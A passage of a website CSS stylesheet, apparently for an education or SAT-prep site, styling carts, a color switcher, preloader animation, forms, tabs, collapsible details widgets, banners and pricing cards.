
.cartpage .cart-section .cart-amount ul li span.text {
  font-size: 15px;
  font-weight: 700;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount ul li span.amount {
  font-weight: 700;
  color: #3d424b;
}

.cartpage .cart-section .cart-amount .btn {
  border-radius: 0;
  width: 100%;
  margin-top: 20px;
}

.cartpage .cart-section .cart-amount .btn:focus {
  color: #FFFFFF;
}

.cartpage .cart-section .cart-amount .btn::before {
  border-radius: 0;
}

/* =========================================================
        Color-Switcher-STYLE 
============================================================ */
.style-switcher-box {
  background-color: #FFFFFF;
  width: 252px;
  padding: 50px 25px;
  position: fixed;
  left: -252px;
  top: 15%;
  z-index: 999;
  border: 1px solid #d9d9d9;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.style-switcher-box button {
  background-color: #32acbc;
  width: 45px;
  height: 45px;
  line-height: 40px;
  text-align: center;
  color: #000000;
  font-size: 20px;
  border: 0;
  outline: 0;
  box-shadow: none;
  position: absolute;
  right: -45px;
  top: 50px;
}

.style-switcher-box button i {
  color: #FFFFFF;
  -webkit-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.style-switcher-box h5 {
  font-size: 18px;
  color: #000000;
  text-align: center;
  margin: 0 0 2em;
  text-transform: uppercase;
}

.style-switcher-box .main-list>.list {
  margin-bottom: 30px;
}

.style-switcher-box .main-list>.list:last-child {
  margin-bottom: 0;
}

.style-switcher-box .list-title {
  display: block;
  font-size: 12px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.style-switcher-box .list>.sublist {
  margin-bottom: 10px;
}

.style-switcher-box .list>.sublist:last-child {
  margin-bottom: 0;
}

.style-switcher-box .sublist span {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.style-switcher-box .sublist ul {
  overflow: hidden;
}

.style-switcher-box .sublist ul li {
  float: left;
  min-width: 32px;
  min-height: 32px;
  margin: 0 5px 5px 0;
  cursor: pointer;
}

.style-switcher-box .sublist ul li.color-default {
  background: #3575d3;
}

.style-switcher-box .sublist ul li.color-style1 {
  background: #C1AA81;
}

.style-switcher-box .sublist ul li.color-style2 {
  background: #FA9928;
}

.style-switcher-box .sublist ul li.color-style3 {
  background: #e21f2f;
}

.style-switcher-box .sublist ul li.color-style4 {
  background: #09142d;
}

.style-switcher-box .sublist ul li.color-style5 {
  background: #3498db;
}

.style-switcher-box .sublist ul li.color-style6 {
  background: #a57b4a;
}

.style-switcher-box .sublist ul li.color-style7 {
  background: #09a223;
}

.style-switcher-box .sublist ul li.color-style8 {
  background: #904eab;
}

.style-switcher-box .sublist ul li.color-style9 {
  background: #38cbcb;
}

.style-switcher-box .pattern-bg .sublist ul {
  overflow: hidden;
}

.style-switcher-box .pattern-bg .sublist ul li {
  float: left;
  min-width: 32px;
  min-height: 32px;
  margin: 0 5px 5px 0;
  cursor: pointer;
  background: url(../images/sp.html) no-repeat;
}

.style-switcher-box .layout ul li {
  background-color: #32acbc;
  min-height: 20px;
  color: #FFFFFF;
  padding: 5px 10px;
  font-size: 12px;
}

.style-switcher-box p {
  font-size: 11px;
  margin: 15px 0 0;
}

.style-switcher-box p span {
  color: #ff6666;
}

.toggle-switcherbox {
  left: 0;
}

/*** rotating ***/
@-webkit-keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* =========================================================
        Scroll-To-Top-STYLE 
============================================================ */
#toTop {
  position: fixed;
  bottom: 50px;
  right: 30px;
  color: #32acbc;
  cursor: pointer;
  display: none;
  width: 35px;
  height: 35px;
  font-size: 16px;
  line-height: 30px;
  border: 1px solid #32acbc;
  border-radius: 4px;
  text-align: center;
  z-index: 999;
}

/* =========================================================
        Preloader-STYLE 
============================================================ */
#preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #FFFFFF;
  z-index: 10000;
}

#preloader .preloader {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 50px;
  width: 50px;
  margin: -25px auto 0;
  display: block;
}

#preloader .preloader span {
  position: absolute;
  display: block;
  bottom: 10px;
  width: 9px;
  height: 5px;
  -webkit-animation: animation 3s infinite ease-in-out;
  animation: animation 3s infinite ease-in-out;
}

#preloader .preloader span:nth-child(2) {
  left: 11px;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}

#preloader .preloader span:nth-child(3) {
  left: 22px;
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}

#preloader .preloader span:nth-child(4) {
  left: 33px;
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}

#preloader .preloader span:nth-child(5) {
  left: 44px;
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}

@keyframes animation {
  0% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #092a48;
  }

  25% {
    height: 30px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #32acbc;
  }

  50% {
    height: 30px;
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    background: #092a48;
  }

  100% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #32acbc;
  }
}


.badge-cstm {
  text-align: center;
}

.romw-badge-single {
  box-shadow: none !important;
  display: block;
  width: auto !important;
  height: auto !important;
  text-align: center;
  padding: 8px;
  border: 1px solid transparent !important;
  background-color: transparent;
  border-radius: 0px !important;
  color: inherit;
  text-decoration: none;
}

.greview {
  padding: 0 6.2rem 0 6.2rem;
  /* height: 420px; */
  font-size: 16px;
  max-height: 560px;
  overflow-y: scroll;
}

.justify-content-center {
  display: flex;
  justify-content: center;
}

.student-padding {
  padding: 30px 0px 0px;
}

.bg_theme {
  background: #31acbc;
  padding: 40px 0px;
}

.bg_theme h4 {
  color: #fff;
  font-size: 42px;
  margin-bottom: 45px;
  text-align: center;
  font-weight: bold;
  padding-bottom: 35px;
  border-bottom: 1px solid #208c9b;
}

.bg-white {
  background-color: #fff !important;
}

.hr-line-Shadow {
  box-shadow: 1px 11px 12px -5px #808080cf !important;
}

.verticalLine {
  box-shadow: 3px -1px 4px 0px #6c757d;
  width: 1px;
  height: 149px;
  background: #f8f9fa40;
}

.rrssl {
  margin-bottom: 30px;
  /* border: 1px solid #208c9b; */
  border-radius: 5px;
  padding: 15px 0px;
  box-shadow: 1px 11px 12px -5px #808080cf !important;
  background: #fff;
}

.rrssl h2 {
  font-size: 27px;
  text-align: center;
  margin-bottom: 10px;
}

.rrssl h3 {
  font-size: 24px;
  text-align: center;
  margin-bottom: 10px;
}

.rrssl h1 {
  font-size: 48px;
  text-align: center;
  margin-bottom: 0px;
  color: #000;
}

.sstnd {
  margin-bottom: 60px;
}

.sstnd h3 {
  text-align: center;
  color: #fff;
  font-weight: 500;
}

.sstnd p {
  text-align: center;
  color: #fff;
}

.sstnd a {
  text-align: center;
  color: #fff;
}

.sec-title {
  margin-bottom: 50px;
}

.sec-title h6 {
  font-weight: 600;
  color: #32abbb;
}

.sec-title h2 {
  position: relative;
  font-size: 36px;
  font-weight: 500;
  color: #222;
}

.sec-title h2:before {
  position: absolute;
  content: "";
  left: 0;
  bottom: -15px;
  width: 110px;
  height: 4px;
  /* background: url(../images/tb.png); */
}

.modal-body p{
  text-align: justify;
}

.contact_us {
  padding: 30px 0
}

.default-cinfo .icon_box {
  width: 45px
}

.default-cinfo li+li {
  margin-top: 15px;
  border-top: 1px solid #f1f1f1;
  padding-top: 15px
}

.default-cinfo li .icon_box,
.default-cinfo li .text-box {
  display: table-cell;
  vertical-align: top
}

.default-cinfo li .text-box p {
  margin-bottom: 0px;
}

.default-cinfo li .text-box p a {
  color: #000;
}

.default-cinfo li .icon_box i {
  font-size: 26px;
  color: #32abbb;
  position: relative;
  top: 2px
}

.default-cinfo .accordion .acc-btn {
  background: #f7f7f7;
  padding: 14px 30px;
  margin: 0
}

.map-outer iframe {
  vertical-align: top
}

.error {
  color: red
}

.default-form p span {
  color: #ab7442;
  font-size: 20px;
  font-weight: 600
}

.default-form .form-group {
  position: relative;
  margin-bottom: 20px
}

.default-form .form-group .field-label {
  display: block;
  line-height: 24px;
  text-transform: uppercase;
  margin-bottom: 10px;
  color: #232323;
  font-weight: 500;
  font-size: 13px
}

.default-form .form-group .field-label sup {
  color: red;
  font-size: 14px
}

.default-form input[type=text],
.default-form input[type=email],
.default-form input[type=password],
.default-form input[type=number],
.default-form select,
.default-form textarea {
  display: block;
  width: 100%;
  line-height: 24px;
  height: 46px;
  font-size: 14px;
  box-shadow: none;
  border: 1px solid #dcdcdc;
  padding: 12px 15px;
  color: #333;
  background: #fff;
  border-radius: 0;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease
}

.default-form textarea {
  height: 180px;
}

.default-form .bootstrap-select {
  border: 1px solid #f4f4f4;
  background: #f7f7f7;
  color: #a2a2a2;
  padding: 10px 0;
  font-size: 14px
}

.default-form .btn-group.open .dropdown-toggle {
  box-shadow: none
}

.default-form .btn-group.open .dropdown-toggle:focus {
  border: none;
  outline: none
}

.default-form .bootstrap-select .dropdown-toggle:focus {
  outline: none !important
}

.default-form .dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
  background-color: #045ac4;
  color: #fff
}

.default-form .form-control:focus {
  border-color: #045ac4;
  box-shadow: none
}

.default-form form input::-webkit-input-placeholder {
  color: #9e9e9e
}

.default-form form input:-moz-placeholder {
  color: #9e9e9e
}

.default-form form input::-moz-placeholder {
  color: #9e9e9e
}

.default-form form input:-ms-input-placeholder {
  color: #9e9e9e
}

.default-form .alert-success {
  color: #045ac4;
  background: 0 0;
  border: none;
  font-size: 18px
}

.btn-style-one {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: .3s;
  transition-duration: .3s;
  padding: 11px 30px;
  border-radius: 5px;
  line-height: 24px;
  color: #fff;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  background: #32abbb;
  border: none;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.tab .nav-tabs {
  background-color: transparent;
  border: none;
}

.tab .nav-tabs li a {
  color: #222;
  background: transparent;
  font-weight: 800;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  padding: 13px 15px 7px;
  margin: 0 0 1px 0;
  border: none;
  border-radius: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease 0s;
}

.tab .nav-tabs li:last-child a {
  margin-right: 0;
}

.tab .nav-tabs li a:hover,
.tab .nav-tabs li.active a {
  color: #fff;
  background: transparent;
  border: none;
}

.tab .nav-tabs li.active a {
  color: #fff;
}

.tab .nav-tabs li a:before {
  content: "";
  background: #444;
  height: 120%;
  width: 100%;
  transform: perspective(400px) rotateX(75deg);
  transform-origin: bottom center;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  transition: all 0.5s ease 0s;
}

.tab .nav-tabs li.active a:before,
.tab .nav-tabs li a:hover:before {
  background: linear-gradient(#26a6b7, #000000);
  border-radius: 5px 5px 0 0;
  transform: perspective(500px) rotateX(0);
}

.tab .tab-content {
  letter-spacing: 1px;
  line-height: 23px;
  padding: 15px;
  box-shadow: 0 0 20px -5px rgba(0, 0, 0, 0.5);
}

.tab .tab-content h3 {
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 0 7px 0;
}

@media only screen and (max-width: 479px) {
  .tab .nav-tabs {
    background-color: #333;
    border-radius: 21px 21px 0 0;
  }

  .tab .nav-tabs li {
    width: 100%;
  }

  .tab .nav-tabs li a {
    color: #fff;
  }

  .tab .tab-content h3 {
    font-size: 18px;
  }
}

.padding_off {
  background: #32acbc;
  padding: 30px 0px;
}

.padding_off h4 {
  font-weight: bold;
  color: #fff;
}

.padding_off h3 {
  font-weight: 600;
  line-height: 30px;
  border-bottom: 2px solid #fff;
  display: inline-block;
  padding-bottom: 10px;
  color: #fff !important;
  text-align: left !important;
}

.padding_off ul li {
  color: #fff !important;
}

/* # The Rotating Marker # */
details summary::-webkit-details-marker {
  display: none;
}

summary::before {
  font-family: "Hiragino Mincho ProN", "Open Sans", sans-serif;
  content: "▶";
  position: absolute;
  top: 1rem;
  left: 0.8rem;
  transform: rotate(0);
  transform-origin: center;
  transition: 0.2s transform ease;
}

details[open]>summary:before {
  transform: rotate(90deg);
  transition: 0.45s transform ease;
}

/* # The Sliding Summary # */
details {
  overflow: hidden;
}

details summary {
  position: relative;
  z-index: 10;
}

@keyframes details-show {
  from {
    margin-bottom: -80%;
    opacity: 0;
    transform: translateY(-100%);
  }
}

details>*:not(summary) {
  animation: details-show 500ms ease-in-out;
  position: relative;
  z-index: 1;
  transition: all 0.3s ease-in-out;
  color: transparent;
  overflow: hidden;
}

details[open]>*:not(summary) {
  color: inherit;
}

/* # Style 2 # */
details.style2 summary::before {
  content: "×";
  color: #FFF;
  font-size: 2rem;
  line-height: 1rem;
  transform: rotate(-45deg);
  top: 1.2rem;
  left: 0.5rem;
}

details[open].style2>summary:before {
  transform: rotate(90deg);
  color: #F00 !important;
  transition: color ease 2s, transform ease 1s;
}

/* # Style 3 # */
details.style3 summary::before {
  content: "›";
  font-size: 2.5rem;
  line-height: 1rem;
  top: 1.3rem;
  left: 0rem;
  margin: -0.5rem -0.5rem 0 0.5rem;
  transform-origin: bottom center;
  transition: margin linear 0.05s;
}

details.style3:hover>summary:before {
  color: #FFF;
}

details[open].style3>summary:before {
  left: 0rem;
  color: #CCC;
  transform: rotate(90deg);
  margin-left: 0.4rem;
  transition: color ease 2s, transform ease 1s, margin ease 1s;
}

@supports (-webkit-touch-callout: none) {
  details.style3 summary::before {
    top: 1.6rem;
  }

  details[open].style3>summary:before {
    top: 1.3rem;
    transition: all 0.8s;
  }
}

/* # Style 4 # */
details.style4 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style4 summary::before {
  content: "×";
  color: #FFF;
  font-size: 2rem;
  line-height: 1rem;
  transform: rotate(-45deg);
  top: 1.2rem;
  left: unset;
  right: 0.6rem;
}

details[open].style4>summary:before {
  transform: rotate(90deg);
  color: #F00 !important;
  transition: color ease 2s, transform ease 1s;
}

/* # Style 5 # */
details.style5 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style5 summary::before {
  content: "🙈";
  font-size: 1.5rem;
  top: 0.5rem;
  left: unset;
  right: 0.5rem;
  transform: rotate(0);
}

details.style5:hover>summary::before {
  content: "🙊";
}

details[open].style5>summary::before {
  content: "🐵";
  transform: rotate(0deg);
}

details[open].style5>summary:hover::before {
  content: "🙉";
}

details .monkey-see {
  display: inline;
}

details .monkey-hide {
  display: none;
}

details[open] .monkey-see {
  display: none;
}

details[open] .monkey-hide {
  display: inline;
}

/* # Style 6 # */
details.style6 summary {
  padding-right: 2.2rem;
  padding-left: 1rem;
}

details.style6 summary::before {
  content: "❔";
  font-size: 1.5rem;
  top: 0.5rem;
  left: unset;
  right: 0.5rem;
  transform: rotate(0);
}

details.style6:hover>summary:before {
  content: "👁️‍🗨️";
}

details[open].style6>summary:before {
  content: "❌";
  transform: rotate(0deg);
}

/* # Style 7 # */
details.style7 summary {
  padding-left: 3rem;
}

details[open].style7 summary,
details.style7:hover summary {
  background: #000;
  color: #CCC;
}

details[open].style7 summary strong,
details.style7:hover summary strong {
  color: #FDCE4C;
}

details.style7:hover summary strong {
  color: #ffdf87;
}

details.style7 summary::before {
  content: "🌑";
  font-size: 1.5rem;
  top: 0.5rem;
  left: 0.5rem;
  transform: rotate(0);
}

details.style7:hover>summary::before {
  content: "🌕";
}

details[open].style7>summary::before {
  content: "🌕";
  transform: rotate(0deg);
}

details[open].style7>summary:hover::before {
  content: "🌕";
}

details .moon-new {
  display: inline;
}

details .moon-full {
  display: none;
}

details[open] .moon-new {
  display: none;
}

details[open] .moon-full {
  display: inline;
}

details.style7 .content {
  background: #DDD;
}

/* # Just Some Pretty Styles # */

details {
  max-width: 100%;
  box-sizing: border-box;
  margin-top: 5px;
  background: white;
}

details:last-child {
  margin-bottom: 50px;
}

summary {
  outline: none;
  padding: 10px 30px;
  border-radius: 5px 5px 0px 0px;
  display: block;
  background: #32abbb;
  color: white;
  /* padding-left: 2.2rem; */
  position: relative;
  cursor: pointer;
}

details[open] summary,
summary:hover {
  color: #fff;
  background: #32abbb;
}

summary:hover strong,
details[open] summary strong,
summary:hover::before,
details[open] summary::before {
  color: #FFA128;
}

.content {
  padding:0px 10px;
  /* border: 1px solid #32abbb;
  border-top: none; */
}

.content h1{
  margin-bottom: 0px;
}

.SAT__Prep__heading {
  margin-left: 0%;
}

.SAT__Prep__text>li {
  padding-bottom: 1rem;
  text-align: justify;
  padding-left: 1.8%;
}

.SAT__Prep__text>li>.font-weight-bold {
  font-weight: bold;
}

.SAT__Prep__text {
  padding-left: 1.8%;
}

.vdtl {}

.vdtl h3 {
  text-align: center;
  background: #32acbc;
  padding: 5px;
  color: #fff !important;
  font-size: 16px !important;
}

.disc {
  padding-left: 35px;
}

.disc ul {}

.disc li {
  list-style: disc;
}

.serv-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
  margin-bottom: 35px;
}

.serv-wrapper h4 {
  margin: 25px 0px 15px 0px;
  font-size: 22px;
  font-weight: 500;
  line-height: 26px;
  color: #31aabc;
  text-align:center;
}

.serv-wrapper p {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
  color: #8a8a8a;
  padding: 0 20px 28px;
  margin-bottom: 0;
}

.serv-wrapper a {}

.serv-wrapper a:hover {
  color: #fff;
}

.serv-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.serv-wrapper:hover,
.serv-wrapper p:hover {
  background: #092a48;
  color: #fff;
}

.just-cent {
  display: flex;
  justify-content: center;
}

.faq-content a {
  margin: 15px 0px;
  display: block;
  font-weight: 500;
}

.tmark {}

.tmark p {
  font-size: 12px !important;
  text-align: left;
  line-height: 22px;
}

.ssldr {
  position: absolute;
  top: 40%;
}

.ssldr h3 {
  line-height: 65px;
  font-size: 55px;
  color: #fff;
  font-weight: bold;
}

.ssldr p {
  font-size: 16px;
  font-weight: bold;
}

.kf_inr_banner.padding_more {
  padding-bottom: 110px;
}

.kf_inr_banner {
  float: left;
  width: 100%;
  margin-bottom: 50px;
  padding: 70px 0px;
  background-image: url(../images/header-bg.jpg);
  background-size: cover;
  position: relative;
  z-index: 2;
  background-position: center;
}

.kf_inr_banner:before {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #000000;
  opacity: 0.2;
  z-index: -1;
}

.kf_inr_ban_des {
  float: left;
  width: 100%;
  text-align: left;
}

.inr_banner_heading {
  float: left;
  text-align: left;
  /*width: 50%;*/
}

.kf_inr_ban_des h1 {
  color: #fff;
  font-size: 30px;
  margin-bottom: 0px;
  font-weight: normal;
}

/**/
.kf_inr_breadcrumb {
  float: right;
  text-align: right;
  width: 50%;
  padding: 12.5px 0 6px;
  line-height: 14px;
}

.kf_inr_breadcrumb ul li {
  display: inline-block;
  position: relative;
  padding: 0px 10px;
}

.kf_inr_breadcrumb ul li::before {
  color: #fff;
  content: "\f105";
  font-family: fontawesome;
  font-size: 12px;
  font-weight: normal;
  left: 0px;
  margin-top: -7px;
  position: absolute;
  top: 50%;
  line-height: normal;
}

.kf_inr_breadcrumb ul li:first-child:before {
  font-size: 0;
  display: none;
}

.kf_inr_breadcrumb ul li a {
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
  padding: 0 7px;
  display: block;
  line-height: 14px;
}

.kf-sidebar {
  padding: 10px;
  background: #f9f9f9;
  float: left;
}

.sidebar_register_wrap {
  float: left;
  width: 100%;
  padding: 10px;
  border: 1px solid #e0e0e0;
  margin-bottom: 20px;
}

/** about-style-three **/

.tourb2-ab-p4-com {
  background: #fff;
  padding: 15px 15px;
  position: relative;
  overflow: hidden;
  border: 1px #e0e0e0;
  border-style: dashed;
  margin-bottom: 15px;
}

.tourb2-ab-p4-text {
  padding-left: 10px;
}

.tourb2-ab-p4-text {
  position: relative;
  overflow: hidden;
}

.p2 p {
  font-size: 15px;
  color: #333;
}

.tourb2-ab-p4-com p {
  display: block;
  /* position: absolute; */
  float: left;
  width: 100%;
}

.tourb2-ab-p4-com h4 {
  padding-bottom: 0px;
  font-size: 22px;
  font-weight: 600;
  text-transform: capitalize;
  color: #32acbc;
  margin-bottom: 10px;
}

.tourb2-ab-p4-com h5 {
  padding-bottom: 0px;
  font-size: 14px;
  line-height: 22px;
  text-transform: capitalize;
  margin-bottom: 0px;
}

.about-style-three {
  position: relative;
  padding: 88px 0px 0px 0px;
}

.about-style-three .image-box {
  position: relative;
  display: block;
  padding: 0px 130px 220px 130px;
  margin-right: 10px;
}

.about-style-three .image-box .image {
  overflow: hidden;
}

.about-style-three .image-box .image-1 {
  position: relative;
  z-index: 1;
}

.about-style-three .image-box img {
  width: 100%;
  transition: all 500ms ease;
}

.about-style-three .image-box .image-2 {
  position: absolute;
  left: 0px;
  bottom: 80px;
  z-index: 1;
}

.about-style-three .image-box .image-3 {
  position: absolute;
  right: 0px;
  bottom: 0px;
}

.about-style-three .image-box .image:hover img {
  transform: scale(1.05);
}

.about-style-three .image-box .curved-circle-2 {
  position: absolute;
  top: -5px;
  right: 17px;
  width: 150px;
  font-size: 10px;
  font-weight: 800;
  font-family: 'Manrope', sans-serif;
  text-transform: uppercase;
  letter-spacing: -0.5px;
}

.about-style-three .image-box .curve-text {
  position: absolute;
  top: 45px;
  right: 58px;
  z-index: 2;
}

.about-style-three .image-box .curve-text .icon-box {
  position: absolute;
  left: -151px;
  top: -3px;
  width: 207px;
  height: 118px;
}

.about-style-three .image-box .text {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 130px;
  background: #fff;
  width: 140px;
  padding: 12px 15px 18px 15px;
  text-align: center;
  z-index: 2;
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}

.about-style-three .image-box .text h2 {
  display: block;
  font-size: 60px;
  line-height: 60px;
  font-weight: 700;
  margin-bottom: 6px;
}

.about-style-three .image-box .text h6 {
  display: block;
  font-size: 16px;
  line-height: 22px;
  font-weight: 800;
  text-transform: uppercase;
}

.about-style-three .content-box .sec-title {
  margin-bottom: 25px;
}

.about-style-three .content-box .text {
  position: relative;
  display: block;
  margin-bottom: 25px;
  text-align: justify;
}

.about-style-three .content-box .text img{
  width: 550px;
  float: left;
  margin-right: 25px;
  margin-bottom: 15px;
  margin-top: 10px;
}

.about-style-three .content-box .inner-box .single-item {
  position: relative;
  display: block;
  padding-left: 100px;
  margin-bottom: 35px;
}

.about-style-three .content-box .inner-box .single-item:last-child {
  margin-bottom: 0px;
}

.about-style-three .content-box .inner-box .single-item .icon-box {
  position: absolute;
  left: 0px;
  top: 7px;
  z-index: 1;
}

.about-style-three .content-box .inner-box .single-item .icon-box:before {
  position: absolute;
  content: '';
  background: #f7f5f5;
  width: 40px;
  height: 40px;
  right: -20px;
  bottom: -13px;
  z-index: -1;
}

.about-style-three .content-box .inner-box .single-item h4 {
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 11px;
}

.misson__content {
  padding-block: 30px;
  padding: 30px;
  padding-top: 0;
}

.misson__content h4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 22px;
}

.misson__content p {}

.misson__content ul li {
  line-height: 1.7em;
  color: #667380;
  margin-bottom: 8px;
}

.misson__content ul li i {
  display: inline-block;
  padding-right: 5px;
  color: #f39c12;
}

.appoinment-team {
  padding-bottom: 100px;
  padding-top: 70px;
}

.appoinment-key {
  padding-bottom: 0px;
  padding-top: 70px;
}

.team-inner-two .acquaintance-area {
  position: absolute;
  width: 80%;
  left: 0;
  bottom: -10%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}

.team-inner-two .acquaintance-area .header {
  padding: 15px 15px;
  border-bottom: 1px solid #F0F0F0;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.team-inner-two .acquaintance-area .header .title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.modal-header h5 {
  font-weight: bold;
  display: inline-block;
  font-size: 22px;
}


.section-title {
  position: relative;
}

.section-title h2 {
  color: #1d2025;
  position: relative;
  margin: 0;
  font-size: 24px;
}

@media (min-width: 768px) {
  .section-title h2 {
    font-size: 28px;
  }
}

@media (min-width: 992px) {
  .section-title h2 {
    font-size: 34px;
  }
}

.section-title.title-ex1 h2 {
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 40px;
  }
}

.section-title.title-ex1 h2:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 110px;
  height: 1px;
  background-color: #d6dbe2;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:before {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:before {
    bottom: 25px;
  }
}

.section-title.title-ex1 h2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 40px;
  height: 1px;
  background-color: #32abbb;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:after {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:after {
    bottom: 25px;
  }
}

.section-title.title-ex1.text-center h2:before {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-center h2:after {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-right h2:before {
  left: auto;
  right: 0;
}

.section-title.title-ex1.text-right h2:after {
  left: auto;
  right: 0;
}

.section-title.title-ex1 p {
  font-family: "Montserrat", sans-serif;
  color: #8b8e93;
  font-size: 14px;
  font-weight: 300;
}

/* key Benefits section start here */

.team-inner-two .acquaintance-key {
  position: absolute;
  width: 80%;
  left: 0;
  bottom: -10%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px #00000012;
  text-align: center;
}

.team-inner-two .acquaintance-key .header {
  padding: 15px 15px;
  border-bottom: 1px solid #F0F0F0;
}

.team-inner-two .acquaintance-key .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.team-inner-two .acquaintance-area .header .title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
  text-align: center;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.modal-header h5 {
  font-weight: bold;
  display: inline-block;
  font-size: 22px;
}


.section-title {
  position: relative;
}

@media (min-width: 768px) {
  .section-title h2 {
    font-size: 28px;
  }
}

@media (min-width: 992px) {
  .section-title h2 {
    font-size: 34px;
  }
}

.section-title.title-ex1 h2 {
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 40px;
  }
}

.section-title.title-ex1 h2:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 110px;
  height: 1px;
  background-color: #d6dbe2;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:before {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:before {
    bottom: 25px;
  }
}

.section-title.title-ex1 h2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 40px;
  height: 1px;
  background-color: #32abbb;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:after {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:after {
    bottom: 25px;
  }
}

.section-title.title-ex1.text-center h2:before {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-center h2:after {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-right h2:before {
  left: auto;
  right: 0;
}

.section-title.title-ex1.text-right h2:after {
  left: auto;
  right: 0;
}

.section-title.title-ex1 p {
  font-family: "Montserrat", sans-serif;
  color: #8b8e93;
  font-size: 14px;
  font-weight: 300;
}

.section-title h1 {
  font-size: 34px;
  color: #1d2025;
}

.keys {}

.keys ul {}

.keys li {
  background: #f9f9f9;
  margin-bottom: 2px;
  padding: 4px;
  padding-left: 10px;
  border-radius: 5px;
}

.keys li i {
  color: #32acbc;
  margin-right: 15px;
}

/* Key Benefits section end here */


.price-card {
  background: #f5f5f6;
  padding: 40px 35px;
  position: relative;
  border-radius: 2px;
  overflow: hidden;
  margin-bottom: 35px;
}

.price-card:before {
  position: absolute;
  content: "";
  top: 30px;
  right: -35px;
  width: 88px;
  height: 88px;
  background: #32abbb;
  opacity: 0.2;
  border-radius: 8px;
  transform: rotate(45deg);
}

.price-card:after {
  position: absolute;
  content: "";
  top: 60px;
  right: -35px;
  width: 88px;
